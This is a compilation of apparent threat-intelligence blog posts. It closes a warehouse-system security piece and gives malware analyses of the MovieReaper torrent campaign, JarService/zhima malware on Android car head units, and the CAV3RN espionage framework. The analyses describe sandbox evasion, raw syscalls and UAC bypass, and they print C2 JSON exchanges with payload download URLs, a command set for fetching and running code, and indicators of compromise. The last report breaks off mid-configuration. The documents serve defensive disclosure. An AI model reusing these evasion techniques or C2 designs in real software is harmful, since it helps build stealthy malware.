The most direct version of this attack comes from an authorization bypass flaw like the Oracle vulnerability above. Here the threat actor can be an external attacker who has reached the application over the network, or an insider such as a low-privileged operator or storekeeper who already holds a legitimate account.

The danger grows when such a flaw is chained with others. An external attacker who combines remote code execution with SQL injection could generate shipment orders to arbitrary addresses together with the documents needed for goods to physically leave the warehouse, fabricate waybills, acceptance or transfer records, and registers, while also exposing customer data such as names and delivery addresses. In effect, the goods are sent out with legitimate-looking paperwork.

This is why ordinary web vulnerabilities carry considerable weight in a WMS. For an external attacker or an insider probing beyond their assigned role, broken access control could open a path into another warehouse zone, allow manipulation of other workers’ tasks, permit unauthorized exception operations, or expose administrative APIs. A server-side request forgery flaw could force the WMS server to reach resources an external attacker cannot touch directly, and if the network is flat or only formally segmented, that server may in turn reach internal management panels, cloud service interfaces, or systems sitting close to the operational network, turning a single web bug into a bridge between IT and OT.

Attacks on a WMS don’t always target the application directly, though. As we saw while tracing the unicorn, the warehouse is full of connected devices that already hold trusted access. A handheld terminal carries authenticated WMS API access as a matter of course, and anyone who gains control of that terminal inherits it (by escaping the kiosk, for example). Depending on the device’s permissions, that might mean confirming picks that never occurred, falsifying receiving operations, adjusting stock counts, or marking orders complete — something warehouse employees themselves could use to avoid their assigned duties.

Where the WMS is connected to control and automation systems, access to the WMS can extend into physical operations, including conveyors, sorting systems, lifts, doors, and pumps.

PLCs translate WMS instructions and sensor inputs into physical actions. Compromising a system that controls them therefore creates an opportunity to manipulate those actions. The impact can be as simple as a sorting diverter sending boxes down the wrong route, a conveyor repeatedly entering an error state and creating a backlog, or a falsified sensor value causing a line to be treated as clear when it is full.

However the WMS is compromised, the business consequence is the same: inventory corruption, unauthorized shipments, and operational disruption, each reaching the customer in the end as a late or missing delivery, the wrong item in the box, or a personal address exposed to a stranger.

Securing the unicorn

We followed our unicorn through web applications and databases, radio channels and PDTs, printers, conveyors, robots, and the loading zone. Because warehouse environments combine IT, OT, wireless, physical, and human components, security controls should be implemented as a single, coordinated security architecture rather than as isolated measures. Network segmentation should be a foundational control, with clear separation between corporate IT, warehouse OT, operational devices, management networks, and externally connected systems. Segmentation should also extend across facilities and customer environments so that each site and customer integration is isolated from the others, limiting the potential impact of a compromise. A zero-trust approach should reinforce this architecture by requiring explicit authentication and authorization for connections between systems, regardless of their network location, and by applying least-privilege access wherever possible. Regular penetration testing of the corporate IT environment, including domain services, identity infrastructure, and endpoints, should be incorporated into the warehouse security program.

Physical and network access controls should be implemented together. Access to warehouse facilities, network rooms, communication cabinets, and operational areas should be restricted according to business need, with appropriate authentication, monitoring, and access logging. Network infrastructure should be hardened through controls such as switch port security, MAC-based access restrictions where appropriate, and IEEE 802.1X with EAP-TLS for strong device and user authentication. Network equipment should also be securely configured and regularly reviewed to ensure that unused interfaces, insecure management protocols, default credentials, and unnecessary services are disabled.

Web applications and their supporting infrastructure should be governed through a secure software development lifecycle (SSDLC), including security requirements, secure coding practices, code and dependency review, and application security assessment before deployment and throughout the application’s lifecycle. Third-party applications and components should be continuously monitored and updated, with a defined vulnerability and patch management process. This should explicitly include warehouse management systems (WMS), warehouse portals, APIs, and other applications that provide operational or customer-facing functionality.

Wireless technologies should be subject to dedicated security assessment and engineering. Radio-frequency surveys should be conducted to establish expected coverage, identify unauthorized or unexpected signals, validate the availability and protection of operational communications, and determine whether wireless deployments create unintended access paths into warehouse networks. Wireless security should be assessed not only from a connectivity perspective but also in terms of authentication, encryption, device provisioning, protocol exposure, interference resilience, and the potential impact of unauthorized devices.

Warehouse operational devices should be incorporated into the organization’s endpoint security and vulnerability management processes. Devices should receive security updates and firmware patches on a defined schedule, with accelerated remediation for critical vulnerabilities. Security assessments should be performed periodically to identify weaknesses in device configuration, applications, exposed services, and authentication mechanisms.

Personnel security should form an additional layer of the warehouse security architecture. In most industrial and ICS environments, getting inside means clearing background checks, holding relevant qualifications, or proving prior experience; the hiring process itself acts as a filter. A warehouse is different. Roles in sorting, packing, and courier work are hired quickly and in volume, and they typically require no prior expertise, certification, or specialized background at all. An ordinary person can walk in off the street, be hired within days, and immediately hold legitimate physical access to the facility. Therefore, a more restrictive and risk-based approach to hiring should be considered, particularly for roles that provide access to sensitive areas, operational systems, network infrastructure, or customer assets.

Ultimately, all of these measures serve the same objective: protecting the continuity and reliability of the warehouse as a whole. This matters because real warehouses handle food, medicines, machine parts, and the millions of ordinary things people and companies depend on every day. Protecting their journey means seeing the warehouse as it has actually become: a single digital system with doors, motors, shelving, and radio signals, and with entirely real consequences when it fails. And if the security program works, the customer never knows any of this happened. The unicorn simply arrives at the scheduled time.

If your warehouse operations rely on interconnected systems like these, we can help identify the gaps before an adversary does. Reach out to discuss a security assessment.

The Odyssey and Trojans again: MovieReaper attacks users in multiple countries through compromised torrents

17 September 2026 at 15:00

Introduction

Torrent trackers have long been abused for distributing malicious software, disguised as popular films, games, and other content. Our previous research has shown that cybercriminals repeatedly turn to torrents as an initial infection vector, using trojanized cracks and installers to reach a large number of users. Installation guides for pirated software routinely instruct users to disable their antivirus, conditioning them to ignore the potential threats they are inviting onto their computers.

During our analysis of malware that leverages blockchain networks for its C2 infrastructure, we discovered a previously unknown modular, multi-stage framework that we dubbed MovieReaper. This report details the new crimeware campaign that began with the mass infection of users via compromised torrent tracker file storage. We have identified several hundred victims, including both individual users and organizations in multiple countries, such as Russia, Türkiye, Japan, Kenya, Uganda, and Colombia, as well as in several European countries like Spain, the Netherlands, Belgium, and Germany. We analyze the techniques for evading detection by security and sandbox solutions, and examine the capabilities of the modular framework.

Kaspersky products detect this threat as HEUR:Trojan.Win64.Agent.gen.

Technical details

Background

In mid‑August 2026, during our threat‑hunting efforts, we identified a large‑scale infection campaign involving previously unknown malware disguised as popular movies. The campaign affected both individuals and organizations across multiple countries. Our initial analysis revealed a common denominator: all of the victims had used torrent trackers. This finding prompted us to investigate the campaign further and analyze its distribution mechanism, overall scope, and unknown malware implants.

Initial infection and spread

Compromised torrent trackers are the primary vector used to distribute malware. During our investigation, we identified multiple user reports describing suspicious files being downloaded instead of the intended content.

For example, a user of a popular movie torrent tracker reported the following case on Reddit:

Further analysis of the attack revealed that instead of compromising torrent trackers, the threat actor modified a widely used public repository of torrent files, itorrents[.]org. As a result, the trackers that relied on the repository began inadvertently distributing malicious torrent files to their users. This approach is particularly dangerous because it lets the threat actor reach users of multiple trackers without having to compromise each platform individually.

As of the publication date of this report, the archive remains compromised. When a user attempts to download a torrent via a magnet link, the legitimate torrent archive returns a different torrent file. This malicious torrent leads to the download of the malware loader, used to deploy a framework that we dubbed MovieReaper.

The loader initiates the infection chain shown in the diagram below. Each stage of the chain is described in detail in the following sections.

Malware implants

The infection chain consists of several steps, where only the initial one is dropped on the disk before it is executed to avoid detection. The malware itself is not heavily obfuscated, apart from strings being encrypted with a custom stream cipher. Most of the countermeasures were aimed at avoiding detection by AV sandboxes.

Step 1: Loader

The most popular initial executable was distributed through torrent trackers under many different names (for example, the odyssey (2026) [1080p] [webrip] [5.1].exe), but the file hash (MD5: A0B13781EDD7CFDAB13D79AFFF3C83C1) was identical across all downloads. We have seen multiple different loaders, where the executable file disguises itself with a long filename and an icon of some well-known application. Most of the filenames are rather long, presumably to hide the EXE extension at the end.

After the user manually starts the application, it establishes a global mutex to ensure that only one loader is executed at a time. We have seen several mutex variations in our samples, containing a randomly generated string (in the example Global\fnulSktzSqvVLXHU). This executable then performs a series of operations in order to avoid detection by AV sandbox solutions.

While performing those operations, the malware avoids making LoadLibrary and GetProcAddress calls to acquire the addresses of required functions. Instead, it searches for loaded libraries by traversing the double-linked list taken from the Ldr field of the PEB and then performs manual parsing of the loaded DLL to calculate the function address.

After all initial checks have passed, the binary prepares to establish a network connection to a C2 web server to download the shellcode, map it to the RWX memory and execute. While doing so, the loader decodes the domain name https://deadhub[.]org and if connection to it has failed, it uses the IP address http://193.23.118[.]155 as a fallback and connects to it using plain HTTP. The malware chooses a random group of strings and uses them as a path in the HTTP request to download the parts of the shellcode.

Example URLs:

/cloud/v192.4/ui/sync-status-icons.png
/cloud/v192.4/onboarding/welcome-bg.jpg
/cloud/v192.4/ui/file-preview-placeholder.png
/cloud/v192.4/shared/link-banner.jpg

While mapping the address space and executing the shellcode, the loader registers a vectored exception handler and rewrites the handler address in memory in order to perform a debug break. This, will not crash the program, but instead redirect controlflow to the function that actually makes a raw NtProtectVirtualMemory syscall (via a previously located “0x0F 0x05” syscall instruction inside ntdll). Then it calls the undocumented ntdll function EtwpCreateEtwThread, which is a popular alternative to  CreateThread for code executionm, and executes the shellcode.

Step 2: Shellcode

The second stage of this malware performs an HTTPS request to the Solana blockchain at the endpoint /getAccountInfo endpoint for the account 6pnDGAiHgyPdmckM5Qt1YbanGzrX43WLEU159nRaNLDm. The data in field of the response contains the base64‑encoded address of a second C2, which is encrypted with a static XOR key located within the shellcode itself. To store data in this account, attackers used a simple Solana program (address: CSiY8bQLBYPdfPWkwipBzH6sijTVQVVsA279JQdvwHtL).

Utilizing the Solana blockchain as a storage layer for next-stage C2 endpoints substantially complicates infrastructure takedown efforts by defenders.

The second stage payload communicates with its C2 server strictly through HTTPS via a TLS-pinned certificate using the nanopb protobuf library as a container for transferred data. The main logic of the stage 2 implant contains several initial commands, where the most important is the one that parses the COFF file, loads it into memory, and executes the module_init function from it. This provides a convenient interface for extension of the command list, which brings us to the next stage of the payload.

Step 3: UAC Bypass and persistence

Notably, the recovered modules were compiled with symbols, which accelerated reverse engineering.

After receiving the next stage from the second C2 server, the newly loaded module performs several tasks right in the module_init function.

Stage 3 performs UAC Bypass and achieves persistence using public techniques, masquerades the original binary as C:\ProgramData\Microsoft\Windows\Telemetry\msedge.exe, and restarts itself.

The respawned process starts with the initial loader, but with a special command-line argument, which allows it to skip most of the anti-sandboxing checks and proceed straight to downloading the next payload. The executable proceeds with the same steps as before, but this time, instead of downloading the persistence and UAC bypass module, a new one is downloaded from the second C2 server. This is because the malware uses the beacon to send a flag to the remote server, indicating whether the implant is running from the Telemetry folder, which allows the C2 to distinguish between first-run and respawned instances.

Step 4: The final implant

The final module (“file manager”) exposes 21 commands that give the operator filesystem access on the victim host. This allows remote the operator to download, upload, and read files on the system; list and enumerate directories; manipulate files with create, copy, rename, move, delete, chmod, and symlink commands; and use preview and thumbnail commands to exfiltrate previews of images and files before actually extracting them.

We suspect that other modules may be loaded on demand if requested by the operator.

Infrastructure

During this malware campaign, attackers are using various commercial hosting providers for their C2 infrastructure (see the IoC section for details). Furthermore, as noted above, the campaign leverages the legitimate Solana blockchain via the RPC endpoint api.mainnet.solana.com to deliver the address of the second‑stage C2 server to the malware. This approach provides the attackers with decentralized storage for C2 addresses, adding an additional layer of resilience and making it more difficult for defenders to disrupt the campaign by simply blocking the IP addresses of the C2 servers.

Victims

The observed campaign targeted both individuals and organizations across Europe, Asia, Africa, and Latin America, with infection attempts identified in Russia, Spain, Germany, Finland, Türkiye, Japan, Nepal, Kenya, Tanzania, Ghana, Uganda, Colombia, the Netherlands, Belgium, and other countries. The targeted organizations span a wide range of sectors, including enterprise, government, IT, consulting, retail, transportation, and agriculture.

Conclusions

Our research uncovered activity by the same actor dating back to October 2025. Although the campaign has evolved over time, with the malware authors expanding their arsenal and making the loader harder to detect, the pattern remains the same. This includes encoded strings, parts of shellcode downloaded through plain HTTP, and several techniques used to avoid sandboxes and virtual machines. We will continue monitoring this actor’s activity to catch new potential threats.

The first stage offers the clearest opportunity to disrupt this campaign: it relies on a single specific domain name and a single IP address to serve the shellcode, so taking down this server would prevent subsequent infection stages. This includes the second-stage payload, which uses the Solana blockchain network for a C2 and is therefore more resistant to conventional infrastructure takedowns.

However, this framework’s self-containment, modularity and in-memory execution has potential for reuse in later campaigns with minimal rework.

Indicators of compromise

File hashes

4334BBAEA8DE33BF9D45E9B4E4E3BC2
4843F9FAFCAE492F11E2D4D33DBB4CDD
5310CABAE3FBE6DB8742849B588093F9
A0B13781EDD7CFDAB13D79AFFF3C83C1
70060341CAF3338697A7DDFE0FB62875
AD4643EEA15AC286FA47D1131F9EF756
D0B967571AC8A3863C7F324BF5BDE99C
D88D550D0FB8E60CFFFF3EA61FF7A067

File paths

%ProgramData%\Microsoft\Windows\Telemetry\msedge.exe

Mutexes

Global\E4AyDKzvEhe2hgAr
Global\fnulSktzSqvVLXHU

Domains and IPs

First-stage C2:
deadhub[.]org
193.23.118[.]155

Second-stage C2:
208.64.33[.]90
208.94.246[.]53

The invisible passenger in your car

21 August 2026 at 10:00

While monitoring Android threats in June 2026, we discovered a new piece of Android malware. What struck us as unusual was that it installed like an ordinary user app yet made no attempt to disguise itself as legitimate software: it had no user interface at all. This led us to suspect the app might be reaching users’ devices without their knowledge. Further investigation confirmed that hypothesis and allowed us to reconstruct the entire infection chain.

Key findings:

  • We identified new Android malware: a multi-stage downloader whose ultimate purpose is ad fraud and creation of a proxy botnet.
  • The malware spread through the built-in updaters of Android-based automotive head unit firmware. This is the first documented case of malware found on a car head unit with an infection chain specific to that type of device.
  • We attribute this activity, with high confidence, to the MoYu Group, an actor linked to the BADBOX botnet.

Kaspersky solutions detect the threats described below under the following detection names:

  • HEUR:Trojan-Dropper.AndroidOS.Agent.vu
  • HEUR:Trojan-Downloader.AndroidOS.Agent.ov
  • HEUR:Trojan-Proxy.AndroidOS.Zhima.*
  • HEUR:Trojan.AndroidOS.Vo1d.*

Head unit firmware overview

A head unit is a system that combines multimedia functions with partial control over certain vehicle functions. Head units may come as part of a car’s factory equipment or as an aftermarket upgrade. The main attack vectors for these systems are compromise via physical access and vulnerabilities in the head unit’s OS or components, both of which we’ve covered previously.

In some cases, head units run on Android, primarily because it’s convenient for manufacturers: Android’s source code already accounts for use cases within automotive head units. Android also allows manufacturers to add their own system applications during the build process, which they can use for a range of purposes: customizing the UI, adding system components tailored to the vendor’s needs, and more.

Most apps developed for Android devices can also run on an Android-based head unit, and that is true for malware as well. That said, it’s hard to imagine certain categories of smartphone-targeted malware being used to attack a head unit. Banking Trojans are a good example: since mobile banking is used almost exclusively on smartphones, infecting a head unit with a banking Trojan would be a waste of the attacker’s resources.

It’s worth noting that head units often include SIM card slots and can connect to the internet, enabling features like navigation and software updates. Since a head unit typically holds nothing of value to an attacker, one of the more likely attack scenarios using “classic” Android malware is infecting the device to recruit it into a botnet – similar to attacks on IoT devices.

During our research, we found exactly that kind of malware. The design of firmware for DoFun head units enabled attackers to distribute malware. We notified the vendor about the distribution scheme, and they subsequently reported fixing the security issues.

Below is the entire infection chain:

Head unit infection scheme

Head unit infection scheme

Let’s look at exactly how these head units became infected.

The TWCore app

TWCore is a legitimate system application responsible for collecting analytics data and updating the head unit software. Let’s take a closer look at how the update function works.

The process is fairly simple. An MQTT message broker hosted on the subdomain cardoor[.]cn sends a message containing information about the APK files that need to be downloaded and installed on the head unit. Notably, the object describing this message includes an installNotExists field, a Boolean flag that can be set to true or false. This flag allows TWCore to install apps that weren’t originally present on the device.

TWCore only checks whether an app is already installed on the device when installNotExists = false

TWCore only checks whether an app is already installed on the device when installNotExists = false

The APK file is downloaded to <TWCore external cache dir>/push/apk/ for installation.

The path TWCore uses to download APK files

The path TWCore uses to download APK files

Our telemetry revealed previously unknown malware at these file paths. On top of that, our data indicates that in every observed case, the malware was installed by an app with the package name com.tw.core, which matches the TWCore package name.

Next, we’ll break down the malware installed by TWCore: the JarService dropper.

Stage 1: the JarService dropper

As mentioned earlier, JarService is a small dropper app with no UI of any kind. It decrypts data stored as encrypted blocks within the Trojan’s code. Each block is XOR-encrypted with a single-byte key that shifts linearly from block to block. The decrypted data contains serialized information about the payload version and entry point, along with the malware’s own code for further loading.

Decrypting and deserializing information about the stage 2 payload

Decrypting and deserializing information about the stage 2 payload

In the version of JarService we analyzed, the entry point for the next-stage payload was the wa method of the com.c.j.qbh class.

Stage 2: the loader

This stage’s payload is a malicious loader. Its code contains encrypted strings that are later used as class names to execute the stage 3 payload using the reflection mechanism. The loader sends implant information to one of the attackers’ servers via a POST request. Example of a request to the C2 server:

{
    "userId": "REDACTED",
    "dexVersion": "1.7",
    "dexType": 1,
    "channelId": "2039",
    "packageName": "com.tw.jar1",
    "appVersion": 12,
    "appName": "JarService"
}

In response to the POST request, the C2 server returns a link for downloading the stage 3 payload. An example of a C2 response is shown below.

{
    "code": 200,
    "data": {
        "dexUrl": "hxxp://144.217.243[.]201/vr34der34/dex3.68.png",
        "dexVersion": 3.680,
        "status": 0
    }
}

The Trojan uses the link in the dexUrl field of the data object to download serialized data for loading the next stage. This data begins with a single-byte integer, a key used to decrypt the strings in the loader’s code. Immediately following this number is a four-byte floating-point value used to XOR-decrypt the stage 3 payload, which itself is located after these keys.

Decrypting the stage 3 payload

Decrypting the stage 3 payload

In the decrypted payload, the entry point is the init method of the com.ast.sdk.BillingMain class, shown in the screenshot below.

Entry point of the stage 3 payload

Entry point of the stage 3 payload

While analyzing this stage, we noticed that the download link for the next-stage payload includes a version number. We decided to try other version numbers to retrieve different payload versions, and ultimately obtained seven distinct variants, which we list under “Indicators of Compromise” at the end of this report. The earliest version, numbered 3.57, uses a different decoding algorithm than the one described above. This may indicate that an earlier version of the infection chain used a different loader between JarService and the stage 3 payload.

Stage 3: clicker / reverse proxy loader

In this stage, the malware sends a POST request to /cpc/api/task every 90 minutes by default, containing information about the infected device (display resolution, device model, the SSID of the connected Wi-Fi network, MAC address, and so on) along with the Trojan’s configuration version. If the configuration is outdated, the C2 server returns an updated configuration containing new C2 addresses and new paths for sending HTTP requests. An example of a response is shown below. Note that at the time of our research, the most up-to-date configuration version was 3.82.

{
    "code": 100,
    "data": {
        "configVersion": 3.820,
        "hosts": ["hxxp://t2.kshahnd[.]sbs", "hxxp://t2.mdsjhd[.]sbs", "hxxp://t2.nmnsny[.]sbs", "hxxps://t2.nmnsny[.]sbs"],
        "interval": 5500000,
        "reportApi": "/cpc/api/report",
        "tagName": "config",
        "taskApi": "/cpc/api/task",
        "updates": ["hxxp://a2.kshahnd[.]sbs", "hxxp://a2.mdsjhd[.]sbs", "hxxp://a2.nmnsny[.]sbs", "hxxps://a2.nmnsny[.]sbs"],
        "vn": 1.010
    }
}

If the configuration version doesn’t need updating, the C2 server instead returns integer command identifiers, which the attackers refer to as productId. The Trojan maps each identifier to command information, which it stores as a serialized JSON object using the SharedPreferences API. Each identifier also has its own version, expressed as a UNIX timestamp. If the C2 response includes an unknown productId or one whose version is outdated, the malware sends a GET request to the attackers’ server at /cpc/api/xml to retrieve the command contents for all such identifiers. The C2 server responds with command information for each unknown identifier. An example of a response is shown below.

{
    "code": 200,
    "data": [{
        "productId": 979,
        "script": "{\n  \"loadType\": 1,\n  \"reload\": true,\n  \"method\": \"start\",\n  \"url2\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n  \"md52\": \"de77c3303e93c9450424759f1741441c\",\n  \"name\": \"zhima\",\n  \"className\": \"com.miyc.transfer.Client\",\n  \"thread\": true,\n  \"tagName\": \"loadlib2\",\n  \"params\": [\n    {\n      \"type\": \"Context\"\n    },\n    {\n      \"type\": \"String\",\n      \"value\": \"107.151.248[.]132\"\n    },\n    {\n      \"type\": \"String\",\n      \"value\": \"1002\"\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 1337\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 7777\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 8888\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 15000\n    }\n  ],\n  \"url\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n  \"md5\": \"de77c3303e93c9450424759f1741441c\"\n}",
        "version": 1778650942
    }, {
        "productId": 1019,
        "script": "{\n  \"loadType\": 1,\n  \"reload\": true,\n  \"method\": \"start\",\n  \"url2\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n  \"md52\": \"de77c3303e93c9450424759f1741441c\",\n  \"name\": \"zhima\",\n  \"className\": \"com.miyc.transfer.Client\",\n  \"thread\": true,\n  \"tagName\": \"loadlib2\",\n  \"params\": [\n    {\n      \"type\": \"Context\"\n    },\n    {\n      \"type\": \"String\",\n      \"value\": \"128.14.210[.]58\"\n    },\n    {\n      \"type\": \"String\",\n      \"value\": \"1002\"\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 9999\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 7777\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 8888\n    },\n    {\n      \"type\": \"int\",\n      \"value\": 15000\n    }\n  ],\n  \"url\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n  \"md5\": \"de77c3303e93c9450424759f1741441c\"\n}",
        "version": 1766001509
    }, {
        "productId": 3505,
        "script": "{\n\"tagName\":\"http\",\n\"url\":\"hxxps://api.kookjar[.]com/sayhi?channel=daihai&uuid={get_uuid_10}\"\n}",
        "version": 1776656317
    }],
    "msg": ""
}

The command information includes a tagName field, which is the command name. The code maps each name to the corresponding class responsible for executing it.

List of executable commands

List of executable commands

At the time of our research, the attackers had implemented nine commands. The table below lists command names, brief descriptions, and arguments. The functionality of these commands suggests that the malware can be used to display ads, commit ad fraud (serving as a clicker), and download additional malicious code.

Command name Description Arguments
return Return a value from SharedPreferences. key: the key whose value should be returned
copy Set the contents of the clipboard. text: the key whose value from SharedPreferences is returned as the clipboard contents
url: a link for downloading gzip-compressed data (optional); this data is then concatenated with the value of the text key, with      (5 spaces) used as a separator
http Make a POST/GET HTTP request to a specified resource and, if instructed, save the response in SharedPreferences under a specified key. url: the resource address
method: the HTTP method name (optional)
startLabel: a marker for the start of the data to save from the resource (optional)
endLabel: a marker for the end of the data to save from the resource (optional)
valueLabel: the key under which to save the value (optional)
header: a dictionary of headers for the HTTP request (optional)
content: the content of the POST request (optional)
web Open a link in the WebView and execute arbitrary JavaScript code within it. url: the link to open in the WebView
js: base64-encoded JavaScript code to execute in the WebView; used when the url parameter is empty or absent
corejs: JavaScript code to execute when the resource loads in the WebView (optional)
param: a string dictionary of parameters for launching the WebView
client: if this key is present, WebViewClient is used to handle redirects manually
time: task timeout
loadlib Not fully implemented at the time of publishing this report. –
loadlib2 Download and execute arbitrary code. url: the address to download the payload from
name: the name of the module being downloaded
md5: the MD5 hash of the payload
clear: a comma-separated list of payload names to delete (optional)
params: an array of parameters to launch the payload with
className: the class name of the payload entry point
method: the name of the virtual method at the payload entry point
cmethod: the name of the static method used to instantiate the entry-point class (optional)
thread: a flag; the payload runs in a separate thread if this flag is not set
reload: a flag that, when set, restarts already loaded modules
loadlib3 Not fully implemented at the time of publishing this report. –
deeplink Open a resource in the browser. url: a link to the resource
traceroute Check resource availability via an ICMP ping. host: comma-separated list of resources to check

However, attackers use only a relatively small subset of these commands in real-world attacks. As shown in the example C2 response above, at the time of publishing this report the attackers were using the loadlib2 and http commands. The payload downloaded via the loadlib2 command is a reverse proxy module named “zhima”, which researchers from the Nokia Deepfield Emergency Response Team independently discovered in TV set-top boxes around the same time as we did and also described in their report. This confirms that the attackers’ ultimate goal is building a proxy botnet.

While investigating this stage of the attack chain, we noticed that the zhima download link also included a version number. As with the previous stage, we tried other possible version numbers and found eight variants of the zhima module, the earliest of which was version 57. The complete list of identified zhima modules is provided under “Indicators of Compromise” below.

Attribution

While analyzing the complete infection chain, we noticed that the stage 2 loader created a thread with the meaningful name mosdk-host-loader. We decided to investigate what mosdk referred to in that name. This led us to a malicious app installed on various TV set-top boxes with the package name com.abc.nexus (3AD4BF5A86D26FFBF09CAE42AF330A98). It consists of several components (including a dropper similar to JarService), each used by the attackers to covertly monetize the device’s computing power. Each malicious component in the app corresponds to its own service, and the service containing the launch code for the JarService-like dropper is named AdmoyuService. In light of this and the name of the malicious thread found in the payload code, we concluded that moyu in the service name referred to MoYu Group, one of the actors linked to the BADBOX malware platform, which had been described by researchers at HUMAN. This assessment is further supported by extensive overlap between the malware’s network infrastructure and that of MoYu Group, which was independently identified by researchers from the Nokia Deepfield Emergency Response Team around the same time as our own research. Based on these similar naming patterns and prominent infrastructure overlap between the activity of MoYu Group and the attacks described in this report, we attribute it to the same actor with high confidence.

While investigating the malware downloaded by TWCore, we noticed that the domain admin.uipoxy[.]com resolved to the IP address 128.14.210[.]58, one of the C2 servers for the zhima reverse proxy module. It appears that the URL hxxp://admin.uipoxy[.]com/proxy/u/login hosts the zhima admin panel. Interestingly, this panel allows anyone to register as long as they have a valid invite code.

The malware operator registration page

The malware operator registration page

During registration, users are prompted to review the terms of use and privacy policy. Both documents are hosted on links under the pxyedge[.]com domain, which belongs to PXYEDGE, a vendor specializing in the sale of residential proxies.

On the registration page hosted at admin.uipoxy[.]com, we also found the string copyright © 2020 proxyforu[.]com all rights reserved, which linked to hxxps://proxyforu[.]com, the website of ProxyForU, another vendor of residential proxy services.

We found several similarities in the authentication APIs across all of these sites:

  • The sign-in page was hosted on an admin.* subdomain.
  • The sign-in page was located at /proxy/u/login.
  • The signup page was located at /proxy/register?channelKey=<invitation code>.

Based on this, we believe these services are connected to MoYu Group.

Conclusion

Despite efforts by cybersecurity professionals and law enforcement to shut down the BADBOX botnet, individual actors linked to it continue their malicious activity, infecting devices worldwide. Delivery methods for this kind of malware vary widely, from downloads via pre-installed backdoors to infected builds of IPTV apps. The case examined here demonstrates an even more sophisticated delivery method: distribution through the legitimate update functionality of a system application. Attackers are also actively expanding into new platforms. This malware is the first known malicious app targeting head units, which means these platforms now require protection against malware as well.

Indicators of compromise

Stage 1: JarService

ba27951b4ee1c341f4415d033369ecd3
d63bacd6d6709dd68a10ef9d374c7835
6c2e34b30da42085240ede53ab6107d4
8b5e513144a6138a966ea59e68bf9da2
e119845877089d6f4b0a70dc7388f316

Stage 2: loader

e9f3a0dab6949ce2cddab9e0aa80ae1a

Stage 3: loader/clicker

0fbaa7092204f4b1494e0b840b014774
1dcf031c40ce456b6a36a00b0acf3d11
44b6b213a6a3f299eaf88e078de95ecb
67dc78e544ebce16b85dc7c195dfbc58
9642ae619b3165d23c6349002d1abe24
b067d5b0dbecbd6498bcdfba45dba77e
f0e3f7eba2cde91e2dedb921bab47422

zhima module

412e9243f2981bbea3894254d105b3b8
71ab5517f71866279d0d87d37f2ae320
89ef78f716a75964539f2db6520be362
a4223ce4288a230d1e6c3ff2c7639045
bd4d81cd27125ad3d9a114922d468499
c6bfb1643ac7474ed8a7b4f96a187fdb
de77c3303e93c9450424759f1741441c
f8cf8c23ff597700d471fb7767df8bac

Domains and IP addresses

xmsae[.]sbs
ishano456[.]sbs
xshaon123[.]sbs
kshahnd[.]sbs
mdsjhd[.]sbs
nmnsny[.]sbs
kookjar[.]com
ty54fgd435[.]my
ue886578433[.]online
ty4523[.]space
144.217.243[.]201
107.151.248[.]132
128.14.210[.]58

Addresses used to download JarService

hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2026-06-08/bd80bd3c3d0e4bf6b5b4a825650d01f5.apk
hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2025-06-10/fe71af9ecf174de48d2b2ccc2c15fb04.apk
hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2024-11-07/fa831c3c23824b99871163387bcda7ad.apk

Hashes of TWCore (the legitimate software used to distribute JarService)

2a64c3efc11bf224aa54f24e876446c9
7a4d3ba2dacccfdda55859a5dfee2671
ea24487996eb70c1780922fb3063bcc5

Project CAV3RN continues: Google Apps Script as C2 relay and DNS-based C2 channel selection

By: GReAT
11 August 2026 at 12:00

Project CAV3RN is a modular espionage framework used against targets in Israel. This report expands on two earlier publications: the first was published in June 2026 as part of our Kaspersky Threat Intelligence Reporting service, and the second was published on Securelist the following month, further documenting the framework’s evolving architecture and C2 capabilities.

Continued tracking of this cluster in early August 2026 uncovered several previously undocumented components that expanded the framework’s communication and orchestration capabilities. The main finding is a complex C2 module that uses DNS A-record responses to choose between direct HTTPS and a Google Apps Script relay for each transaction. The same DNS infrastructure can validate and replace the relay deployment ID, allowing the operator to rotate the Google channel.

We also identified the framework’s local broker, which discovers and loads DLL components, routes messages between them, and supports runtime upgrades.

Multi-transport C2 communication module

The communication module, GoogleService.dll, is a 64-bit DLL compiled with Microsoft .NET 8 NativeAOT. Its PDB path is:

C:\Users\user\Desktop\Modules\broker-cavern\communication\GoogleCommunication\bin\Release\net8.0\win-x64\native\GoogleService.pdb

NativeAOT data also revealed references to eight source files, including the Direct.cs, FindMode.cs, and Google.cs.

The DLL exports GroupByCategory, CheckAvailability, IsPrimeNumber, and OrderByDate. During initialization, its host (local broker) registers the module’s callback and starts CheckAvailability. After three seconds, the module sends a type-0 frame to the fixed identifier 33A4BA78-E286-4FF2-85EC-7365265F3D93. The broker returns Err1::33A4BA78-E286-4FF2-85EC-7365265F3D93, which the module expects and uses to learn the broker’s name before starting its C2 worker.

C2 packets contain type, cid, and payload fields. Packets of the type icmgdd are processed by the communication module itself, while other types, including broker, are forwarded to the local broker. Within command payloads, _;;_ separates the command from its arguments and _,_ separates individual arguments.

At startup, the worker internally sends:

{"type":"icmgdd","cid":0,"payload":"s_version_;;_"}

The s_version handler enumerates DLLs under AppContext.BaseDirectory, collects their company names and versions, and appends the communication module’s name/version and the local broker’s name. This inventory is serialized as JSON, XORed with 0xAC, Base64-encoded, and sent as the module’s initial C2 report.

The module supports five internal commands:

Command Functionality
s_version Returns the DLL-version inventory described above. The command is executed automatically at startup.
s_config Returns the active configuration and, when provided with a JSON configuration object, replaces it in memory.
s_enLog Enables diagnostic logging at the Debug level.
s_deLog Disables diagnostic logging and sets the logging level to Fatal.
s_write Base64-decodes and GZip-decompresses provided data before writing it to the specified file path.

The module reads conf.json from the process’s current working directory. If it is missing, the module generates a seven-character client identifier and writes its embedded defaults to disk.

{
  "to": "<generated seven-character ID>", // Client ID
  "ad": "https://api.studiotikva.com/api/v1/update/check", // Direct C2 URL
  "ho": "studiotikva.com", // DNS domain
